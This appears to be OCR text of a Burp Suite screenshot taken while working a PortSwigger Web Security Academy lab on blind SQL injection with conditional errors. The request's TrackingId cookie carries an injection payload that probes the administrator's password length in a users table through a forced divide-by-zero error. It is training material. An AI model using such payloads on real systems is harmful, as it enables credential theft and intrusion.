 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
2 × +
Send Cancel < ▾ > ▾ Target: https://0aa9002703e88f1e81b72a3b00620086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aa9002703e88f1e81b72a3b00620086.web-security-academy.net
3 Cookie: TrackingId=9cY4Owcl1L8i3SAg'||(SELECT CASE WHEN LENGTH(password)>20 THEN
to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
qBINPbHPEuFUht9DxSnqwGbhW2svFxkB
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP